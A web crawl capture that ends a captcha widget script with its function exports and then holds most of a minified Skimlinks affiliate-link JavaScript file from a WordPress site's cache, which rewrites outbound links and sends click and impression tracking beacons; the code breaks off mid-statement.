window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/js/230867X1713263.skimlinks.js?ver=1755754967
body_size: 18037
content:
(function(){function Lc(a){function b(a,b){if(!(!a.parentNode||na(a,e)||a.meta&&a.meta.ReadOnly)){var c=Mc(a,b)[0];w(c,function(a){!f[a]&&Nc(a)&&(f[a]=!0,q.domain_data.domains.push(a))})}}var c=x.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=sb(Oc.concat(tb())),f={},l=La(function(a){aa(a)}),k=0;w(c,function(c,e){window.setTimeout(function(){try{b(c,e)}catch(rb){l(rb)}finally{k+=1,k===d&&a(Object.keys(f))}},0)})}else a([])}function Pc(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);var e=function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var b;return(b=a.Groups)?b:[]},title:function(){return a.Unlinked?"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(b){a.Title=a.Unlinked?"":b},occurrence:function(){return a.PhraseOccurrence},set_group:function(a){return b=a},set_id:function(a){return c=a}}}function Qc(){var a=u.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-u.loading_started,pref:p.referrer,uc:oa,t:1,jsf:"",jv:ba};ca&&(a.xrf=1);return ub(a)}function vb(a,b){var c=a.style.cssText;""!==c&&(c+=" ");var d=g("link_background");d&&(-1===d.indexOf("#")&&(d="#"+d),c+="background-color: "+d+" !important; ");null!==g("link_tooltip",null)&&(a.title=g("link_tooltip"));b&&(Ma&&(d=Ma,-1===d.indexOf("#")&&(d="#"+d),c+="color: "+d+" !important; "),Na&&(c+="font-weight: "+Na+" !important; "),da&&(c="double"===da?c+"border-bottom: 1px double !important; ":"dashed"===da?c+"border-bottom: 1px dashed !important; ":c+("text-decoration: "+da+" !important; ")),Oa&&(c+="font-style: "+Oa+" !important; "),g("skimwords_link_style")&&(d=g("skimwords_link_style"),c+=d+"; "),g("skimwords_link_class")&&(a.className=C(a.className+" "+g("skimwords_link_class"))),Pa&&(a.title=Pa),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function Qa(a,b){b=b||wb(a);if(!b)return!0;xb(b);var c=g("skimlinks_keywee_pixel",null);var d=r(m.location.href,"utm_campaign=fbkw");c&&d&&yb(c);g("vglnk")&&Q(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=m.event,c.cancelBubble=!0));return!0}function xb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=zb(a));if(a){var c=Rc(a);var d=q.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=Q(d,"skimwords-link"),f=B(d,"data-skim-creative"),l=B(d,"data-skimlinks-tracking")||oa,k=Ra?"&"+Ra:"";c=z(Sa(),{id:Ab,isjs:1,jv:ba,sref:m.location,url:c,xs:1,xtz:Bb(),xuuid:p.uuid});f&&(c.xcreo=f);p.isAdblockUser&&(c.abp=1);p.cookie&&(c.xguid=p.cookie);R&&(c.site=R);l&&(c.xcust=l);e&&(c.xs=2,c.xword=B(d,"data-skimwords-word")||"");e=D(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete D(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d=q.waypointDomain+"/?"+ea(c)+k}Cb(a,d,b)}return!0}function zb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function Db(a,b,c){a=S(m,["skimlinks_settings",a],m[a]);return F(a)?b:t(c)?c(a,b):a}function g(a,b,c){if(T(a)){a:{void 0===a&&(a=[]);for(var d=0;d<a.length;d++){var e=Db(a[d]);if(!F(e)){if(t(c)){b=c(e,b);break a}b=e;break a}}}return b}return Db(a,b,c)}function Eb(){return S(pa(),["runTimeInfo","isAdblockUser"])}function fa(a){try{var b=a.skimlinksOriginalHref||a.href;return C(Fb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function qa(a){return a?a.replace(/^www\./i,""):""}function Ta(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function t(a){return"[object Function]"===Object.prototype.toString.call(a)}function G(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ra(a){return"console"in window&&t(window.console[a])?window.console[a]:function(){}}function sa(a,b){return G(b,function(b,d){return b&&t(a[d])},!0)}function Sc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function A(a,b){var c=Error(b);c.name=a;Gb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,A);return c}function Gb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function F(a){return"undefined"===typeof a||null===a}function T(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}
function N(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function w(a,b){if(T(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)N(a,c)&&b(a[c],c,a)}function z(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);F(a)&&(a={});w(b,function(b){F(b)&&(b={});w(Object.keys(b),function(c){a[c]=b[c]})});return a}function ta(a,b){var c=[];w(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function Hb(a){void 0===a&&(a=[]);return ta(a,function(a){return!!a})}function Ua(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];w(a,function(d,e){c.push(b(d,e,a))});return c}function C(a){return F(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function ua(a){return"boolean"===typeof a}function O(a,b){return"undefined"===typeof a?b:a}function Va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);return 0===a.slice(c).indexOf(b)}function va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Fb(a){var b=typeof a;return null!==a&&("object"===b||"function"===b)}function Ib(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%"+a.charCodeAt(0).toString(16).toUpperCase()})}function H(a,b){void 0===b&&(b=!0);var c=document.createElement("a");if(b)var d=a;else{d=void 0;void 0===d&&(d="http");var e="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(e=/^\/\//.test(a)?d+":":d+"://");d=""+e+a}c.href=d;try{return qa(c.hostname)}catch(f){return""}}function ea(a,b){var c=[];b=b||Ib;w(a,function(a,e){c.push(e+"="+b(a))});return c.join("&")}
function Wa(a,b,c,d){function e(){if(t(d.onError)){var b=400<=h.status&&500>h.status,c=500<=h.status&&600>h.status;d.onError(new(0===h.status?Tc:b?Uc:c?Vc:Wc)(k+" "+a+" "+h.status))}}b=b||{};d=d||{};var f=d.data,l=d.headers||{},k=d.method||"GET",h=new XMLHttpRequest;d.withCredentials&&(h.withCredentials=!0);b=ea(b);b.length&&(a=a+"?"+b);h.open(k,a);w(l,function(a,b){h.setRequestHeader(b,a)});h.onload=function(){if(t(c))if(200<=h.status&&300>h.status){try{var a=JSON.parse(h.responseText)}catch(rb){a=h.responseText}c(a)}else e()};h.onerror=e;h.send(f);return h}function S(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=a[f];else return c}return a}function pa(){return window.__SKIM_JS_GLOBAL__&&t(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Xc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(c=d.filename.match(b).slice(1),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Yc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ua(a,function(a){return C(a)});a=Hb(a);a.reverse();return Ua(a,Xc)}function aa(a,b){if(a&&Jb){Kb.push(a);try{Zc.sendError(a,b)}catch(d){if(d===a)Lb.error(a);else{var c=new $c;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c}}}}function E(a){return t(a)?function(){try{a.apply(this,arguments)}catch(b){aa(b)}}:a}function La(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function Mb(a,b){return T(a)?a:b}function B(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}
function I(a,b){var c=Array.prototype.slice.call(arguments,2),d=E(a);return window.setTimeout.apply(window,[d,b].concat(c))}function ad(a,b){function c(){"object"===typeof a.skimlinksOriginalHref?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Nb;var d=I(c,b);a.skimlinksOriginalHostname=a.hostname;a.skimlinksOriginalHref="object"===typeof a.href?{animVal:a.href.animVal,baseVal:a.href.baseVal}:a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Cb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||ad(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===p.detect.browser&&d&&(c=a.innerHTML);"object"===typeof a.href?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Ob(a){var b=a.href;b=p.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid="+p.cookie):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");b!==a.href&&Cb(a,b);return b}function Pb(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Qb;return a}function yb(a,b,c){if(!J){J=document.createElement("iframe");J.id="skimlinks-pixels-iframe";try{Pb().appendChild(J)}catch(f){f instanceof Qb&&document.documentElement.appendChild(J)}var d=J;d.width=0;d.height=0;d.style.display="none"}var e=J.contentDocument||J.contentWindow.document;d=Pb(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;t(b)&&(e.onload=E(b));t(c)&&(e.onerror=E(c));d.appendChild(e)}function Sa(){var a={};Xa&&(a.dnt=Xa);Rb&&(a.fdnt=1);return a}function wa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=z({},c,Sa());f?Sb(a,b,c,e):d?Tb(a,b,c,e):Ya(a,b,c,e)}function Sb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Za(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Tb(a,b,c,d){c=z({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));yb(Za(a,c),d,d)}function Ya(a,b,c,d){b=JSON.stringify(b);Ub.post(Za(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Za(a,b){var c=ea(b),d=""+bd+a;return c?d+"?"+c:d}function r(a,b){return t(a.indexOf)?-1<a.indexOf(b):!1}function xa(a){var b=qa(ya);return r(a,Vb)||r(a,"go.redirectingat.com")||!!b&&r(a,b)}function n(a,b,c){b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function cd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(t(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function na(a,b){var c=dd(a);if(!c||!T(b)||0===b.length)return!1;var d=b.map(function(a){return a+" *"}).concat(b).join(",");return cd(c,d)}function dd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Wb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}function U(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!U.Cache)return a;var c=function e(){for(var c=arguments.length,l=Array(c),k=0;k<c;k++)l[k]=arguments[k];c=b?b.apply(this,l):l[0];k=e.cache;if(k.has(c))return k.get(c);l=a.apply(this,l);e.cache=k.set(c,l)||k;return l};c.cache=new U.Cache;return c}function Xb(a,b){return!!Wb(b,function(b){var c=Va("*"),e=va("*"),f=b.replace(/\*/g,"");return c&&e?r(a,f):c?va(a,f):e?Va(a,f):a===b})}function Yb(a,b){return a&&a.length&&b?"undefined"!==typeof Wb(a,b):!1}function ed(a){return g("_merchantSettings")?Yb(fd,function(b){return r(a,b)}):!1}function Zb(a){if(!a||!a.href)return!0;var b=fa(a);(b=!$b(b))||(b=[].concat(gd(),tb(),ac),b=b.length&&na(a,b)?!0:$a.length?!na(a,$a):!1);return b}function $b(a){if(!a||ed(a))return!1;var b=q.hostname;var c=O(void 0,!0);c=H(a,c);var d=va(c,"."+b)||va(b,"."+c);if(b=c!==b&&!d)a=H(a),a=za.length?!Xb(a,za):Xb(a,hd()),b=!a;return b}function id(a){var b;if(b=bc)null===a.offsetParent?b=!0:(b=m.getComputedStyle,b=t(b)?"hidden"===b(a).visibility:!1);if(b)return v.IGNORE;var c=fa(a);b=qa(H(c));c=c?/^https?:\/\
return a?v.UNKNOWN:""===p.cookie&&cc?v.AFFILIATE:v.TRACK}return v.IGNORE}function Q(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?C(a.className).split(/\s+/):[];return r(c,b)}function Aa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=D(a),c=a.href,d=document.createElement("a"),e={};d.href=c;if(c=d.search.substring(1))for(c=c.replace(/&amp;/g,"&").split("&"),d=0;d<c.length;d++){var f=c[d].split("="),l=f[1];e[f[0]]=l?decodeURIComponent(l):null}b.icust&&b.icust!==e.xjsf&&(e.xjsf=b.icust);b.sourceApp&&b.sourceApp!==e.xs&&(e.xs=b.sourceApp);b=ea(e);a.href=q.waypointDomain+"?"+b;return!0}function D(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=S(a,[dc]);if(!b){b={icust:null,sourceApp:null};var c=[dc],d=b;if(a&&c&&c.length)for(var e=c.length,f=a,l=null,k=0;k<e;k++){var h=c[k];if(k===e-1){try{a[h]=d}catch(Be){f[l]={},f[l][h]=d}break}h in a&&Fb(a[h])||(a[h]={});f=a;l=h;a=a[h]}}return b}function ec(a,b,c){b=z({},b,{domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;wa("/generic_tracking/"+a,b,{},d)}function wb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||"").toLowerCase();return r(["a","area"],b)?a:zb(a)}function Da(a){try{return a()}catch(b){}}function jd(a){var b=g("gtag");Da(function(){b("event",V,{event_category:"click",event_label:a})})}function kd(a){var b=g("ga");Da(function(){b("send","event","click",V,a)})}function ld(a){var b=g("_gaq");Da(function(){b.push(["_trackEvent","click",V,a])})}function md(a){var b=g("pageTracker");b._trackPageview&&Da(function(){b._trackPageview("/"+V+"/"+a)})}function nd(a,b){return G(Object.keys(b),function(c,d){var e=a[d]===b[d];return c&&e},!0)}function fc(a){return G(a,function(a,c){return a.concat(c)},[])}function Ea(a,b){void 0===b&&(b=!0);var c=a?"."+a:"";return fc(K.querySelectorAll(b?"a[href]"+c+", area[href]"+c:"a[href]"+c))}function od(a,b){w(a,function(a){var c=r(b,a)&&!xa(a);q.aff_domains[a]=c})}function pd(a,b){return!Yb(a,function(a){return!b(a)})}function qd(){for(var a=new L,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function sb(a){return G(a,function(a,c){return r(a,c)?a:a.concat(c)},[])}function cb(a){var b=gc[a];if(!b)throw Error("Unknown service "+a);return b}function hc(a,b){if(a){var c=[].concat(a.split(" "),b);c=sb(c)}else c=b;return c}function rd(){if(db||Fa){var a=[];db&&a.push("nofollow");Fa&&(a=hc(Fa,a));w(Ea(),function(b){var c=a,d=B(b,"rel"),e=qa(b.hostname);e&&!0===q.aff_domains[e]&&B(b,"rel",hc(d,c).join(" "))})}}function sd(a){if(a.affiliationType===v.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===W.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===v.AFFILIATE||c===v.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f,l;if(l=g("skimlinks_strip_attribute",!1))for(f in l)if(N(l,f)){var k=l[f];(e=B(b,f))&&0===e.indexOf(k)&&(e=e.substr(k.length),B(b,f,e))}ha&&B(b,"target",ha);D(a.anchor);D(b).clientClickId=d;Aa(b);V&&(a=b.href,g("gtag")?jd(a):g("ga")?kd(a):g("_gaq")?ld(a):g("pageTracker")&&md(a));a=ic?(a=B(b,"onclick"))&&r(a.toString(),"return false")?!0:(a=b.onclick)&&t(a)&&r(a.toString(),".preventDefault()")?!0:!1:!1;a?(Qa(c,b),(ha?m.open(b.href,ha):m.open(b.href,"_blank")).focus()):Qa(c,b)}else c===v.PRE_AFFILIATED?Ob(b):c===v.TRACK&&(a={publisher_id:Ca,publisher_domain_id:Ba,referrer:m.location.toString(),pref:p.referrer,site:""+R,url:b.href,custom:B(b,"data-skimlinks-tracking")||oa||"",xtz:p.timezone,uuid:p.uuid,product:"1"},ca&&(a.xrf=1),wa("/naclicks",a,null,{usePixel:!0}));else{try{if(l=D(b),!l.icust||-1!==l.icust.indexOf("other_click__")){e="other_click__"+d.type+" ["+(void 0!=d.button?d.button:"")+"]";if(32<String(e).length)throw Error(e+" is not a valid icust value. The value should be less than 33 chars");D(b).icust=e;Aa(b)}}catch(h){}c===v.AFFILIATE||c===v.UNKNOWN?xb(b,200):c===v.PRE_AFFILIATED&&Ob(b)}return!0}function td(){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(sd,eb.SKIMLINKS)}function ud(){p.skimlinksEnabled&&(y.on("skim_js_start",td),P.whenBeaconFullyReady(rd))}function jc(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?b[1]+"."+b[2]:a}function vd(){var a=Ea();return G(a,function(a,c){var b=fa(c);var e=(b=H(b))&&!Zb(c)&&!xa(b),f=N(q.aff_domains,b);e&&!f&&(a.push(b),q.aff_domains[b]=null,q.domain_data.domains.push(b));return a},[])}function kc(a){var b=vd();return P.sendBeaconRequest(b,a)}function lc(a,b){w(a,function(a){void 0===q.aff_domains[a]&&(q.aff_domains[a]=null)});P.sendBeaconRequest(a,Y.AUX).readyState.whenReady(b)}function ub(a){return z({pag:m.location.href,guid:p.cookie,uuid:p.uuid,tz:p.timezone,publisher_id:Ca,publisher_domain_id:Ba},a)}function mc(a){if(0!==u.awaitedModules.length&&(u.awaitedModules=ta(u.awaitedModules,function(b){return b!==a}),0===u.awaitedModules.length)){var b=Qc();wa("/page",b)}}function wd(a){a=a.match.phrase;return{w:a.text(),lp:a.url(),t:Ga.creative}}function xd(a){a=a||[];var b=G(a,function(a,b,e){a[e]=b;return a},{});u.linksImpressions.unlinked={count:a.length,urls:b};mc("unlinked")}function fb(a){return String(a).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function gb(a,b,c,d){void 0===d&&(d=!1);if(a&&(a.nodeName||a===m))if(K.addEventListener){var e=E(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on"+b,function(){return 7>p.detect.version&&!m.event?(I(c.bind(a,m.event),100),!0):c.call(a,m.event)})}function nc(a,b){Qa(a,b)}function yd(){m.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(p.unlinkedEnabled){if(p.skimwordsEnabled)y.on("instant_api_callback_settings",zd);else P.whenPostPageLoadBeaconCallCompleted(oc);y.on("dom_changed",pc)}}function hb(a){Ad.setReady();xd(a)}function zd(){var a=ia.settings;2===a.nc?p.unlinkedEnabled&&lc(q.domain_data.domains,qc):p.unlinkedEnabled&&(a.includes?(M&&M.length&&(a.excludes=a.excludes.concat(M)),x.traverse(a.includes,a.excludes,a.read_onlys)):M&&M.length?x.traverse(["body"],M,[]):x.traverse(["body"],[],[]));oc()}function oc(){a:{var a=K.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(p.skimwordsEnabled||x.traverse([],M,[]),pc()):hb()}function pc(){Lc(function(a){a.length?lc(a,qc):hb()})}function qc(){var a=[];Object.keys(q.aff_domains).length&&(w(Ga.url_spans,function(b){q.aff_domains[b.match.domain]&&(Bd(b.node,b.match,!0),a.push(wd(b)))}),I(function(){var a;var c=Ea("skimlinks-unlinked");var d=[];var e=0;for(a=c.length;e<a;e++){var f=c[e];d.push(Cd(f))}return d},10));hb(a)}function Dd(){return G(Ea(),function(a,b){var c=fa(b),d=H(c),e;(e=!d)||(e=!(!Q(b,"skimwords-link")&&!Q(b,"skimlinks-unlinked")));(e=e||!$b(c))||(e=b&&T(Ha)&&0!==Ha.length?na(b,Ha):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===q.aff_domains[d]||(null===q.aff_domains[d]||void 0===q.aff_domains[d])&&bb&&!xa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,r(u.campaign_ids,e)||u.campaign_ids.push(e));if(!rc&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Ed(){w(Fd,function(a){var b=m;"skimlinks_context_window"===a&&(b=window);N(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},ec("page_variable_tracking",a))})}function Gd(){var a=La(function(){u.linksImpressions.skimlinks=Dd();mc("main-tracking");if(Object.keys(u.linksImpressions.skimlinks.urls).length){var a=ub({dl:u.linksImpressions.skimlinks.urls,hae:u.linksImpressions.skimlinks.count?1:0,typ:"l"});wa("/link",a)}});P.whenNoRequestsPending(a);I(a,2E3)}function Hd(){u.awaitedModules.push("main-tracking");p.skimwordsEnabled&&u.awaitedModules.push("skimwords");p.unlinkedEnabled&&u.awaitedModules.push("unlinked");sc&&P.whenPostPageLoadBeaconCallCompleted(Gd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba},b=Sb("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeacon"},a));Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"xhr"},a));b||Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeaconFailed"},a))}}function Id(){Ed()}function tc(a,b){Z||1E3<b?t(a)&&(Z?ib?a(!0):a(!1):a(!1)):I(tc,b*=2,a,b)}function uc(){Z||(ja.complete&&ka.complete&&(Z=!0),Z&&"0"!=ja.width&&"0"==ka.width&&(ib=!0))}function Jd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ua(vc,b);return r(c,b(a))}function Kd(){return{skimOptions:Ld,runTimeInfo:z({},{aff_domains:q.aff_domains},{consentState:Md},{loggedErrors:Kb},p)}}function Nd(a,b){var c=!1,d;return function(){if(c)return d;I(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function wc(a,b,c,d){void 0===b&&(b=[]);if(a){var e=Nd(c,200);w(b,function(b){try{gb(a,b,e,d)}catch(l){}})}}
function Od(){var a=new Pd;gc[X.ANCHOR_CLICK_INTERCEPTOR]=a}function Qd(){m.__SKIM_JS_GLOBAL__||(m.__SKIM_JS_GLOBAL__={});if(!m.__SKIM_JS_GLOBAL__.init){m.skimlinksAPI={};m.__SKIM_JS_GLOBAL__.init=!0;m.__SKIM_JS_GLOBAL__.getDebugInfo=Kd;m.__SKIM_JS_GLOBAL__.bundledEntries=Rd;if(Jd(q.hostname)||jb&&K.querySelector(jb))p.skimlinksEnabled=!1,p.skimwordsEnabled=!1,p.unlinkedEnabled=!1;"msie"===p.detect.browser&&8>=p.detect.version&&(p.skimwordsEnabled=!1);try{Tb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){aa(new Sd,!0)}Td.detect(function(a){p.isAdblockUser=a});y.publish("skim_js_init");r(["interactive","complete"],K.readyState)?I(la,0):(kc(Y.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",la),document.addEventListener("load",la));Od();y.publish("skim_js_start")}}var Lb={log:ra("log"),info:ra("info"),warn:ra("warn"),error:ra("error")},Jb=function(){var a=!0;try{var b=[Sc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),sa(document,["querySelector","querySelectorAll"]),sa(Object,["keys"]),sa([],["indexOf"]),sa("",["indexOf"])];a=G(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&Lb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();A.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});Gb(A,Error);var Qb=A.bind(null,"DocumentBodyNotFound"),Ud=A.bind(null,"PixelDropFailed");A.bind(null,"ScriptDropFailed");var Wc=A.bind(null,"XhrError"),Uc=A.bind(null,"XhrError4xx"),Vc=A.bind(null,"XhrError5xx"),Tc=A.bind(null,"XhrErrorZero"),$c=A.bind(null,"SentryLoggerError");A.bind(null,"SendBeaconFailedError");var Sd=A.bind(null,"ResolveSslCertificateError");A.bind(null,"DisclosureReadyStateTimeout");var ba="15.4.1",Vd="https://r.skimresources.com/api/",ab={"t.umblr.com":{name:"z"}},Ab="230867X1713263",Ca=230867,Ba=1713263,bd="https://t.skimresources.com/api/v2",Vb="go.skimresources.com",Wd="https://sl-sentry.skimlinks.com",xc="f648b8dfc7284fad8af093653eafd6ca",Xd="production",Yd=1>1E3*Math.random(),Zc={sendError:function(a,b){if(!xc)throw a;var c=b;c=(c=ua(c)?c:!1)||Yd?a instanceof Ud&&Eb()?!1:!0:!1;if(c){c=Wd+"/api/46/store/";var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:xc};var e={country:S(pa(),["runTimeInfo","country"]),beacon_consent:S(pa(),["runTimeInfo","consent"]),iab_consent:S(pa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Eb(),is_top_frame:window.top===window};e={event_id:Ta(),project:"46",platform:"javascript",logger:"javascript",release:ba,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Yc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:z({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Wa(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},Kb=[],Bb=La(function(){return(new Date).getTimezoneOffset()}),yc=window.skimlinks_context_window||null,m=yc?window[yc]:window,K=m.document,Zd={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},kb=g("noskim",!1),$d=g("noskimlinks",!1),ae=g("noskimwords",!0),be=g("nounlinked",!1),ce=g("skimwords_standard",!1),de=g("skimwords_lite",!1),ee=g("skimwords_diy",!1),fe=g("skimwords_diy_filter",!1),zc=!kb&&!$d,Ac=!kb&&!ae,Bc=!kb&&!be,Xa=g("skimlinks_dnt",0,function(a){return 